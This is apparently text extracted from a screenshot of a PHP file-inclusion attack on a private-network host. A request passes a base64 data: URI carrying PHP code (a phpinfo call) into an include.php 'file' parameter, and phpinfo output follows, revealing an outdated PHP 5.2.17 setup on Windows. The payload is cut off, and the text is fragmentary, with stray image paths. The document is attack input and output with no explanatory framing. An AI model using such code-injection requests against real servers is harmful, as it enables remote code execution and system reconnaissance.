 192.168.31.253/include/include.php?file=data:text/plain;base64, PD9waHAgcGhwaW5mbyg
搜索
PHP Version 5.2.17
php
System Windows NT POACHER-AC3532C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for (none)